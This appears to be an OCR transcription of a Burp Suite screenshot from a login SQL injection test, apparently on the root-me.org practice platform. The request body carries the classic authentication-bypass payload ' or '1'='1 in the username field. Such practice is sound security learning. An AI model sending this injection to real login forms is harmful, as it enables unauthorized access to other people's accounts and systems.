 Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Login SQLi Test × ...
Send Cancel < > Target: https://www.root-me.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /?page=login HTTP/2
2 Host: www.whathehack.com
3 Content-Length: 261
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Referer: https://www.root-me.org
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-ES,es;q=0.9
10
11 username=' or '1'='1&password=admin
? Search... 0 matches
Response
INSPECTOR ?
Selection (11)
SELECTED TEXT
' or '1'='1
DECODED FROM: Select
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Ready